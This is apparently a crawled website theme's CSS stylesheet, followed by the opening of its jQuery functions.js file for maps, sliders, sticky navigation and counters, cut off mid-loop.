.widget-area .widget_search .form-control::-webkit-input-placeholder {
	color: #c3c2c2;
}
.widget-area .widget_search .form-control:-moz-placeholder {
 /* Firefox 18- */
	color: #c3c2c2;
}
.widget-area .widget_search .form-control::-moz-placeholder {
  /* Firefox 19+ */
	color: #c3c2c2;
}
.widget-area .widget_search .form-control:-ms-input-placeholder {
	color: #c3c2c2;
}
/* - Widget Categories */
.widget-area .widget_categories ul {
	padding-left: 0;
	list-style: none;
}
.widget-area .widget_categories ul li {
	margin-bottom: 13px;
}
.widget-area .widget_categories ul li:last-child {
	margin-bottom: 0;
}
.widget-area .widget_categories ul li a {
	color: #b4b3b3;
	font-size: 13px;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 0.65px;
	text-decoration: none;
	text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget-area .widget_categories ul li a::before {
	content: "\f105";
	font-family:'FontAwesome';
	padding-right: 10px;
}
.widget-area .widget_categories ul li a:hover {
	color: #222;
	margin-left: 10px;
}
/* - Widget Latestpost */
.widget-area .widget_latestposts .latest-content {
	display: inline-block;
	position: relative;
	padding-left: 100px;
	margin-bottom: 15px;
}
.widget-area .widget_latestposts .latest-content > a > i {
	position: absolute;
	left: 0;
}
.widget-area .widget_latestposts .latest-content h5 {
	font-family: 'Raleway', sans-serif;
	font-weight: 600;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 26px;
	margin-top: 0;
	margin-bottom: 5px;
}
.widget-area .widget_latestposts .latest-content h5 > a {
	color: #222;
	text-decoration: none;
}
.widget-area .widget_latestposts .latest-content h5 > a:hover {
	color: #0082ca;
}
.widget-area .widget_latestposts .latest-content span {
	color: #777;
	display: inline-block;
	font-size: 12px;
	letter-spacing: 0.6px;
	margin-bottom: 8px;
}
.widget-area .widget_latestposts .latest-content a.read-more {
	color: #0082ca;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	letter-spacing: 0.6px;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget-area .widget_latestposts .latest-content a.read-more:hover {
	color: #222;
}
/* - Widget Tags */
.widget-area .widget_tags a {
	border: none;
	background-color: #0082ca;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-family: 'Poppins', sans-serif;
	padding: 14px 28px;
	letter-spacing: 0.6px;
	margin-bottom: 10px;
	margin-right: 8px;
	text-decoration: none;
	text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}

.widget-area .widget_tags a:hover {
	background-color: #222;
}

/* Widget Flicker */
.widget-area .widget_flicker ul {
	padding-left: 0;
}
.widget-area .widget_flicker ul li {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 15px;
	position: relative;
}

/* - Blog Post */
.content-area.blog-post .type-post {
	margin-bottom: 0;
}
.type-post .blog-content .entry-content blockquote {
	border: 1px solid #efefef;
	color: #777;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	padding: 50px 50px 80px 50px;
	position: relative;
	letter-spacing: 0.7px;
	margin-top: 80px;
	margin-bottom: 40px;
	line-height: 26px;
	text-align: center;
}
.type-post .blog-content .entry-content blockquote::before {
	background-color: #e2e2e2;
	content: "";
	left: 0;
	right: 0;
	top: -45px;
	height: 1px;
	width: 100%;
	position: absolute;
}
.type-post .blog-content .entry-content blockquote i {
	color: #777;
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	margin: 0 auto;
	font-size: 30px;
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.type-post .blog-content .social-share {
	border-bottom: 1px solid #e2e2e2;
	border-top: 1px solid #e2e2e2;
	padding: 38px 0;
}
.type-post .blog-content .social-share > a {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-size: 13px;
	letter-spacing: 0.65px;
	line-height: 26px;
	text-decoration: none;
}
.type-post .blog-content .social-share > a i {
	padding-right: 10px;
}
.type-post .blog-content .social-share ul {
	padding-left: 0;
	float: right;
	margin-bottom: 0;
}
.type-post .blog-content .social-share ul li {
	display: inline-block;
	margin-right: 20px;
}
.type-post .blog-content .social-share ul li a {
	border-radius: 100%;
	background-color: #e3e2e2;
	color: #777;
	display: inline-block;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.type-post .blog-content .social-share ul li a:hover {
	background-color: #323232;
	color: #ffea00;
}

/* - Comment Section */
.section-heading {
	text-align: left;
}
.section-heading h3 {
	font-size: 18px;
	color: #222;
	font-weight: 600;
	margin-bottom: 0;
	text-transform: uppercase;
	letter-spacing: 0.72px;
	font-family: 'Poppins', sans-serif;
}
.comment-section {
	display: inline-block;	
	margin-top: 0;	
}
.comment-section .media {
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 40px;
	margin-bottom: 40px;
}
.comment-section .media:last-child {
	margin-bottom: 10px; 
}
.comment-section .media img {
	border-radius: 100%;
}
.comment-section .media-body {
	text-align: left;
}
.comment-section .media-left {
	float: left;
	clear: both; 
	width: 100%;
}
.comment-section .media-heading {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #0082ca;
	margin-left: 15px;
	margin-bottom: 0;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 0.65px;
	line-height: 28px;
	display: inline-block;
}
.comment-section .media-content {	
	margin-left: 0;
	position: relative;
	padding-top: 26px;
	float: right;
}
.comment-section .media-content > a {
	float: right;
	font-size: 13px;
	color: #0082ca;
	text-transform: capitalize;
	text-decoration: none;
	letter-spacing: 0.65px;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.comment-section .media-content > a > i {
	padding-left: 8px;
}
.comment-section span {
	font-style: italic;
	font-weight: normal;
	padding-left: 20px;
}
.comment-section .media-list {
	display: inline-block;
	margin-top: 45px;
	margin-bottom: 15px;
}
.comment-section .media-list p {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	letter-spacing: 0.7px;
	margin-top: 20px;
	margin-bottom: 0;
}

/* - Comment form */
.comment-form form {
	margin-top: 50px;
}
.comment-form {
	margin-top: 0;
}
.comment-form .widget-heading.col-md-12{
	margin-bottom: 40px;
}
.comment-form .form-control {
	padding: 13px 25px;
	height: auto;
	outline: none;
	box-shadow: none;
	border-radius: 0;
	border: 1px solid #e5e5e5;
	background-color: transparent;
	position: relative;
	z-index: 1;
	margin-bottom: 5px;
	font-size: 13px;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 0.65px;
	text-transform: capitalize;
	color: #777;
	font-weight: 300;
}
.comment-form  input[type="submit"] { 
	color: #fff;
	font-size: 12px;
	display: inline-block;
	font-weight: 600;
	background-color: #0082ca;
	padding: 12px 50px;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	text-decoration: none;
	margin: 20px 15px 0;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 1.2px;
	border: 1px solid transparent;
}
.comment-form  input[type="submit"]:hover {
	border-color: #0082ca;
	color: #0082ca;
	background-color: #fff;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.comment-form .form-control::-webkit-input-placeholder {
   color: #777;
}
.comment-form .form-control:-moz-placeholder { /* Firefox 18- */
   color: #777; 
}
.comment-form .form-control::-moz-placeholder {  /* Firefox 19+ */
   color: #777;
}
.comment-form .form-control:-ms-input-placeholder {  
   color: #777; 
}
/* - Latest Blog */
.latest-blog {
	margin-bottom: 150px;
}
.latest-blog iframe {
	width: 100%;
	height: 308px;
	border: none;
}

/* - Call Out */
.call-out {
	background-image: url("../images/callout-bg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding: 50px 0;
	z-index: 1;
}
.call-out::before {
	background-color: rgba(34, 34, 34, 0.902);
	content: "";
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	position: absolute;
	z-index: -1;
}
.call-out .call-out-content h5 {
	color: #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 22px;
	letter-spacing: 1.1px;
	margin-top: 10px;
	margin-bottom: 0;
	line-height: 28px;
}
.call-out .call-out-content a {
	background-color: #ffea00;
	color: #222;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
	font-size: 12px;
	float: right;
	letter-spacing: 1.2px;
	padding: 14px 32px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.call-out .call-out-content a:hover {
	background-color: #fff;
}

/* - About Section */
.about-section {
	background-color: #f6f6f6;
	padding-top: 70px;
	margin-bottom: 150px;
}
.about-section1 {
	margin-bottom: 0;
}
.about-section .section-header {
	text-align: left;
	margin-bottom: 30px;
}
.about-section .about-box {
	padding-top: 60px;
	padding-bottom: 60px;
}
.about-section .about-content h3 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 32px;
	letter-spacing: 1.6px;
	line-height: 28px;
	margin-top: 0;
	margin-bottom: 50px;
	text-transform: uppercase;
}
.about-section .about-content p {
	color: #777;
	line-height: 26px;
	letter-spacing: 0.7px;
	margin-bottom: 28px;
}
.about-section .about-content ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.about-section .about-content ul li::before {
	content: "\f18e";
	color: #0082ca;
	font-family: 'FontAwesome';
	padding-right: 20px;
}
.about-section .about-content ul li {
	color: #777;
	margin-bottom: 14px;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	letter-spacing: 0.7px;
}

/* - Features Section */
.features-section {
	margin-bottom: 100px;
}
.features-section .features-box {
	position: relative;
	display: inline-block;
	margin-bottom: 50px;
}
.features-section .features-box::before  {
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: rgba(34, 34, 34, 0.69);
	position: absolute;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.features-section .features-content-box {
	position: absolute;
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	padding-left: 25px;
	padding-right: 25px;
}
.features-section .features-content {
	position: relative;
	padding-left: 118px;
	display: inline-block;
}
.features-section .features-content span {
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	display: inline-block;
	font-size: 30px;
	height: 83px;
	width: 83px;
	line-height: 80px;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.features-section .features-content h3 {
	color: #fff;
	margin-top: 0;
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	letter-spacing: 0.72px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.features-section .features-content p {
	color: #fff;
	line-height: 26px;
	letter-spacing: 0.7px;
	margin-bottom: 0;
}
.features-section .features-box:hover::before {
	background-color: rgba(34, 34, 34, 0.91);
}
.features-section .features-box:hover .features-content span {
	background-color: #fff301;
	border-color: #fff301;
	color: #000;
}
.features-section .features-box:hover .features-content h3 {
	color: #fff301;
}

/* - Newsletter Section */
.newsletter-section {
	background-image: url("../images/newsletter-bg.png");
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding: 150px 0;
	margin-bottom: 150px;
	z-index: 1;
}
.newsletter-section1 {
	margin-bottom: 0;
}
.newsletter-section::before {
	background-color: rgba(0, 130, 202, 0.9);
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	z-index: -1;
}
.newsletter-section .section-header h3 {
	color: #fff;
}
.newsletter-section .section-header p {
	color: #fff;
}
.newsletter-section .col-md-10 {
	float: none;
	margin: 0 auto;
}
.newsletter-section .newsletter-content {
	text-align: center;
}
.newsletter-section .newsletter-content .form-control {
	background-color: #1899e1;
	border: none;
	border-radius: 2px;
	box-shadow: none;
	color: #7ed1ff;
	height: 45px;
	font-family: 'Raleway', sans-serif;
	font-size: 11px;
	padding: 6px 30px;
	letter-spacing: 0.55px;
	margin-bottom: 40px;
}
.newsletter-section .newsletter-content .form-control:focus {
	outline: none;
	border-color: #1899e1;
}
.newsletter-section .newsletter-content .form-control::-webkit-input-placeholder {
	color: #7ed1ff;
}
.newsletter-section .newsletter-content .form-control:-moz-placeholder { /* Firefox 18- */
	color: #7ed1ff; 
}
.newsletter-section .newsletter-content .form-control::-moz-placeholder {  /* Firefox 19+ */
	color: #7ed1ff;
}
.newsletter-section .newsletter-content .form-control:-ms-input-placeholder {  
	color: #7ed1ff; 
}
.newsletter-section .newsletter-content a {
	background-color: #ffea00;
	color: #222;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1.2px;
	padding: 14px 20px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.newsletter-section .newsletter-content a:hover {
	background-color: #222;
	color: #ffea00;
}

/* - Contact Us */
/* - Contact Us 1 */
.contact-us-1 .section-header h3 {
	font-size: 18px;
}
.contact-us-1 form {
	margin-bottom: 100px;
}
.contact-us-1 .form-control {
	box-shadow: none;
	border-radius: 0;
	border-color: #e7e7e7;
	color: #777;
	height: 46px;
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
	padding: 6px 20px;
}
.contact-us-1 .form-group {
	margin-bottom: 32px;
}
.contact-us-1 .form-group textarea {
	height: 200px;
}
.contact-us-1 .form-control::-webkit-input-placeholder {
	color: #d8d8d8;
}
.contact-us-1 .form-control:-moz-placeholder { /* Firefox 18- */
	color: #d8d8d8; 
}
.contact-us-1 .form-control::-moz-placeholder {  /* Firefox 19+ */
	color: #d8d8d8;
}
.contact-us-1 .form-control:-ms-input-placeholder {  
	color: #d8d8d8; 
}
.contact-us-1 .form-group button {
	background-color: #0082ca;
	color: #fff;
	font-size: 13px;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	border: 1px solid #0082ca;
	text-transform: uppercase;
	text-decoration: none;
	padding: 12px 80px;
	margin-left: 15px;
	letter-spacing: 0.65px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.contact-us-1 .form-group button:hover {
	background-color: transparent;
	color: #0082ca;
}
.contact-us-1 .contact-detail {
	display: inline-block;
	width: 100%;
	margin-bottom: 80px;
}
.contact-us-1 .contact-detail .contact-content {
	text-align: center;
	border: 1px solid #f0f0f0;
	position: relative;
	padding: 30px 0 18px;
}
.contact-us-1 .contact-detail .contact-content i {
	border-radius: 100%;
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	display: inline-block;
	height: 50px;
	width: 50px;
	line-height: 52px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: -30px;
}
.contact-us-1 .contact-detail .contact-content h5 {
	color: #222;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 14px;
	letter-spacing: 0.56px;
	line-height: 28px;
	margin: 0;
}
.contact-us-1 .contact-detail .contact-content p {
	color: #777;
	font-size: 12px;
	margin-bottom: 5px;
}
.contact-us-1 .contact-detail .contact-content p > a {
	color: #777;
	font-size: 12px;
	letter-spacing: 0.48px;
	line-height: 18px;
}
/* - Alert Msg */
.alert-msg {
	color: #ccc;
	width: 100%;
	margin: 10px 15px;
	text-align: left;
}
.alert-msg-success {
	color: #50B948;
	position: relative;
	z-index: 1;
}
.alert-msg-failure {
	color: #FF0000;
	position: relative;
	z-index: 1;
}
/* - Map */
.map-canvas {
    height: 500px;
    width: 100%;	
}

/* - Contact Us 2 */
.contact-us-2 {
	margin-bottom: 150px;
}
.contact-us-2 .section-header {
	text-align: left;
}
.contact-us-2 form,
.contact-us-2 .contact-detail {
	margin-bottom: 0;
}
.contact-us-2 .contact-detail .contact-content {
	margin-top: 60px;
}
.map-canvas.map_2 {
	height: 530px;
	margin-top: 150px;
}

/*---------------------------------------------------
	* Responsive
-----------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	/* - Service Section */
	.service-section .col-md-6:nth-child(2n+1) {
		clear: both;
	}
	/* - Why Choose Us */
	.why-choose-us .col-md-4:nth-child(4n+1) {
		clear: both;
	}
}


/* - max-width: 1200px */
@media (max-width: 1200px) {
	/* - Clients */
	.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.clients .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.clients .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - About Section */
	.about-section .about-content ul li::before {
		padding-right: 10px;
	}
	.about-section .about-content ul li {
		font-size: 13px;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	/* - Pricing Section */
	.price-title::after {
		border-left: 140px solid transparent;
		border-right: 140px solid transparent;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Working Section */
	.working-section .working-content::after {
		display: none;
	}
	.working-section .working-content {
		margin-bottom: 30px;
	}
	/* - Service Section */
	.service-section .srv-img {
		position: relative;
		text-align: center;
	}
	/* - Counter Section */
	.counter-section .counter-box {
		margin-bottom: 30px;
	}
	/* - Pricing Section */
	.pricing-section .price-box {
		margin-bottom: 30px;
	}
	/* - Blog Section */
	.widget-area .widget_flicker ul li {
		margin-right: 10px;
	}
	/* - Latest Blog */
	.latest-blog iframe {
		height: 182px;
	}
	/* - Call Out */
	.call-out .call-out-content a {
		float: none;
		margin-top: 15px;
	}
	/* - About Section */
	.about-section .about-box {
		padding-top: 0;
	}
	.about-section .about-content h3 {
		font-size: 28px;
		margin-bottom: 25px;
	}
	/* - Features Section */
	.features-section .features-content {
		padding-left: 65px;
	}
	.features-section .features-content span {
		font-size: 15px;
		height: 50px;
		width: 50px;
		line-height: 50px;
	}
	.features-section .features-content h3 {
		font-size: 15px;
	}
	.features-section .features-content p {
		line-height: 22px;
	}
	/* - Contact Us 1 */
	.contact-us-1 .contact-detail .contact-content {
		margin-bottom: 60px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	/* - Faq Section */
	.video-section-content > a {
		margin: 15px 0;
	}
	.faq-section .panel-body {
		padding: 15px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {	
	/* - Service Single Section */
	.service-single-section .content-area {
		margin-bottom: 30px;
	}
	/* - Pricing Section */
	.pricing-section .price-box {
		max-width: 260px;
		display: block;
		margin-left: auto;
		margin-right: auto;
	}
	.price-title::after {
		border-left: 130px solid transparent;
		border-right: 130px solid transparent;
	}
	/* - Gallery Single */
	.gallery-single .col-xs-6.img-box,
	.gallery-single .col-xs-6.info-box {
		width: 100%;
	}
	.gallery-single .col-xs-6.info-box {
		margin-bottom: 30px;
	}
	.gallery-single .related-post .content-image-block {
		margin-bottom: 30px;
	}
	/* - Faq Section */
	.faq-section .col-xs-6 {
		width: 100%;
	}
	.faq-section .col-xs-6.video-block {
		text-align: center;
	}
	.video-section {
		margin-bottom: 30px;
	}
	/* - Testimonial Section */	
	.testimonial-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
		margin-top: 10px;
	}
	.testimonial-section .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.testimonial-section .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Blog Section */	
	.content-area.blog-section {
		margin-bottom: 30px;
	}
	/* - About Section */
	.about-section .col-xs-7 {
		width: 100%;
		text-align: center;
		margin-bottom: 50px;
	}
	.about-section .col-xs-5 {
		width: 100%;
	}
	/* - Features Section */
	.features-section .features-content-box {
		padding-left: 10px;
		padding-right: 10px;
	}
	.features-section .features-content p {
		line-height: 20px;
	}
	/* - Contact Us 1 */
	.contact-us-1 .contact-detail .contact-content {
		max-width: 370px;
		margin: 60px auto;
	}
	.working-section,
	.counter-section,
	.pricing-section,
	.gallery-section,
	.team-section,
	.clients,
	.faq-section,
	.testimonial-section,
	.latest-blog,
	.about-section{
		margin-bottom: 100px;
	}
	.testimonial-section-1,
	.testimonial-section,
	.newsletter-section{
		padding: 100px 0;
	}
	.about-section.about-section1 {
		margin-bottom: 0;
	}
	.contact-us-1 form,
	.contact-us-1 .contact-detail {
		margin-bottom: 50px;
	}
	.map-canvas.map_2 {
		margin-top: 50px;
	}
}

/* -  max-width: 639 */
@media (max-width: 639px) {
	/* - Service Section */
	.service-section .col-sm-6 {
		width: 100%;
	}
	/* - Pricing Section */
	.pricing-section .col-xs-6 {
		width: 100%;
	}
	.pricing-section .price-box {
		display: block;
		margin: 0 auto 30px;
	}
	/* - Team Section */
	.team-section .col-xs-6 {
		width: 100%;
		text-align: center;
	}
	/* - Latest Blog */
	.latest-blog .col-xs-6 {
		width: 100%;
		margin-bottom: 30px;
	}
	.latest-blog iframe {
		height: 300px;
	}
	/* - Features Section */
	.features-section .col-xs-6 {
		width: 100%;
		text-align: center;
	}
	.features-section .features-content-box {
		text-align: left;
	}
	.features-section .features-content {
		padding-left: 70px;
	}
	.features-section .features-content p {
		line-height: 22px;
	}
}
/* -  max-width: 479 */
@media (max-width: 479px) {
	/* - Working Section */
	.working-section .col-sm-6 {
		width: 100%;
	}
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-right: 15px;
	}
	.gallery-section .portfolio-categories li a::after {
		display: none;
	}
	.portfolio-list li.col-xs-6 {
		width: 100%;
	}
	/* - Gallery Single */
	.gallery-single .img-box .col-xs-6 {
		width: 100%;
		margin-bottom: 30px;
	}
	.gallery-single .related-post .content-image-block {
		margin: 0 auto 30px;
	}
	/* - Faq Section */
	.video-section-content h3 {
		font-size: 15px;
	}
	.video-section-content > a {
		margin: 8px 0;
		height: 30px;
		width: 30px;
		line-height: 28px;
	}
	.video-section-content p {
		padding: 0 10px;
		line-height: 20px;
	}
	.faq-section .panel-title a {
		padding: 10px 10px 10px 50px;
	}
	.faq-section .panel-body {
		padding: 15px;
	}
	/* - Why Choose Us */
	.why-choose-us .col-sm-6 {
		width: 100%;
	}
	/* - Blog Post */
	.type-post .blog-content .social-share {
		text-align: center;
	}
	.type-post .blog-content .social-share ul {
		float: none;
		margin-top: 10px;
	}
	.comment-section .media-content,
	.comment-section .media-content > a {
		float: none;
	}
	/* - Features Section */
	.features-section .features-content {
		padding-left: 60px;
	}
	.features-section .features-content h3 {
		font-size: 13px;
	}
	.features-section .features-content p {
		line-height: 18px;
	}
	/* - Contact Us 1 */
	.contact-us-1 .contact-detail .col-xs-6 {
		width: 100%;
		text-align: center;
	}
}
/* -  max-width: 360 */
@media (max-width: 360px) {
	/* - Counter Section */
	.counter-section .col-xs-6 {
		width: 100%;
	}
	/* - Pricing Section */
	.price-title::after {
		border-left: 115px solid transparent;
		border-right: 115px solid transparent;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://globalbonds.company/js/functions.js
body_size: 3041
content:
/*------------------------------------
	Theme Name: Maxclean
	Start Date : Sep 09 2016
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
---------------------------------------*/
/*	
	- Google Map
	
	* Document Scroll		
		
	* Document Ready
		- Scrolling Navigation
		- Responsive Caret
		- Rev Slider
		- Counter Section
		- Testimonial Section
		- Client Carousel
		- Lightbox Video
		- Gallery Section
		- Testimonial Section 1
		- Contact Map
		- Quick Contact Form

	* Window Load
		- Site Loader
*/

(function($) {

	"use strict"
	
	/* - Testimonial Section 1 */
	function chkActiveSlider(){
	   var slideId = $( ".mis-slide.mis-current" ).attr("id");
	   var slideNum = slideId.split("-");
	   $( "[id*='mis_slide_content-']" ).css( "display", "none" );
	   $( "[id='mis_slide_content-"+slideNum[1]+"']" ).css( "display", "block" );
	   $( "[id='mis_slide_content-"+slideNum[1]+"']" ).addClass("animated fadeIn");
	}
	
	/* - Google Map */
	function initialize(obj) {
		var lat = $("#"+obj).attr("data-lat");
        var lng = $("#"+obj).attr("data-lng");
		var contentString = $("#"+obj).attr("data-string");
		var myLatlng = new google.maps.LatLng(lat,lng);
		var map, marker, infowindow;
		var image = "images/marker.png";
		var zoomLevel = parseInt($("#"+obj).attr("data-zoom") ,10);		
		var styles = [{"featureType":"landscape","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":" "},{"saturation":" "}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":" "},{"saturation":" "}]}]
		var styledMap = new google.maps.StyledMapType(styles,{name: "Styled Map"});	
		
		var mapOptions = {
			zoom: zoomLevel,
			disableDefaultUI: true,
			center: myLatlng,
            scrollwheel: false,
			mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, "map_style"]
			}
		}
		
		map = new google.maps.Map(document.getElementById(obj), mapOptions);	
		
		map.mapTypes.set("map_style", styledMap);
		map.setMapTypeId("map_style");
		
		infowindow = new google.maps.InfoWindow({
			content: contentString
		});      
	    
        marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			icon: image
		});

		google.maps.event.addListener(marker, "click", function() {
			infowindow.open(map,marker);
		});	
	}

	
	/* ## Document Scroll - Window Scroll */
	$( document ).scroll(function()
	{
		var scroll	=	$(window).scrollTop();
		var height	=	$(window).height();

		/*** set sticky menu ***/
		if( scroll >= height )
		{
			$(".header-section").addClass("navbar-fixed-top animated fadeInDown").delay( 2000 ).fadeIn();
		}
		else if ( scroll <= height )
		{
			$(".header-section").removeClass("navbar-fixed-top animated fadeInDown");
		}
		else
		{
			$(".header-section").removeClass("navbar-fixed-top animated fadeInDown");
		} // set sticky menu - end		

	});
		
	/* ## Document Ready - Handler for .ready() called */
	$(document).ready(function($) {

		/* - Scrolling Navigation */
		var scroll	=	$(window).scrollTop();
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* ** set sticky menu ** */
		if( scroll >= height -500 )
		{
			$(".header-section").addClass("navbar-fixed-top").delay( 2000 ).fadeIn();
		}
		else if ( scroll <= height )
		{
			$(".header-section").removeClass("navbar-fixed-top");
		}
		else
		{
			$(".header-section").removeClass("navbar-fixed-top");
		} /* set sticky menu - end */
		
		
		$('.navbar-nav li a[href*="#"]:not([href="#"]), .site-logo a[href*="#"]:not([href="#"])').on("click", function(e) {
	
			var $anchor = $(this);
			
			$("html, body").stop().animate({ scrollTop: $($anchor.attr("href")).offset().top - 49 }, 1500, "easeInOutExpo");
			
			e.preventDefault();
		});

		/* - Responsive Caret */
		$(".ddl-switch").on("click", function() {
			var li = $(this).parent();
			if ( li.hasClass("ddl-active") || li.find(".ddl-active").length !== 0 || li.find(".dropdown-menu").is(":visible") ) {
				li.removeClass("ddl-active");
				li.children().find(".ddl-active").removeClass("ddl-active");
				li.children(".dropdown-menu").slideUp();
			}
			else {
				li.addClass("ddl-active");
				li.children(".dropdown-menu").slideDown();
			}
		});
		
		/* - Rev Slider */
		if($(".slider-section").length){
			$("#home-slider1").revolution({
				sliderType:"standard",
				sliderLayout:"auto",
				delay:6000,
				navigation: {
					arrows:{
						enable:true,
						style:"uranus"
					},
					bullets: {
						enable:true,
						hide_onmobile:true,
						hide_under:480,
						style:"zeus",
						hide_onleave:false,
						direction:"horizontal",
						h_align:"center",
						v_align:"bottom",
						h_offset:0,
						v_offset:40,
						space:15,
						tmp:''
					}
				},
				responsiveLevels:[1920,1024,768,480],
				gridwidth:[1920,1024,768,480],
				gridheight:[851,675,580,480],
			});
			
			$("#home-slider2").revolution({
				sliderType:"standard",
				sliderLayout:"auto",
				delay:6000,
				navigation: {
					arrows:{
						enable:true,
						style:"uranus"
					},
					bullets: {
						enable:true,
						hide_onmobile:true,
						hide_under:480,
						style:"zeus",
						hide_onleave:false,
						direction:"horizontal",
						h_align:"center",
						v_align:"bottom",
						h_offset:0,
						v_offset:40,
						space:15,
						tmp:''
					}
				},
				responsiveLevels:[1920,1024,768,480],
				gridwidth:[1920,1024,768,480],
				gridheight:[850,675,580,480],
			});
		}
		
		/* - Counter Section */
		if($(".counter-section").length) {
			$(".counter-section").each(function ()
			{
				var $this = $(this);
				var myVal = $(this).data("value");

				$this.appear(function()
				{		
					var statistics_item_count = 0;
					var statistics_count = 0;					
					statistics_item_count = $( "[id*='statistics_count-']" ).length;
					
					for(var i=1; i<=statistics_item_count; i++)
					{
